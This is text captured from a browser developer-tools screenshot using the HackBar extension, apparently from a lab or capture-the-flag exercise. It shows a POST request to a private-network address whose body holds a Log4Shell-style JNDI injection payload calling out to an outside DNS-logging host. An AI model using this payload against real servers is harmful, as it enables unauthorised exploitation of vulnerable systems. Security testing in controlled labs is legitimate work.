 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.108.0.50:58931/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
payload=${jndi:ldap://9e735f2d.dns.1433.eu.org/xxxxxx}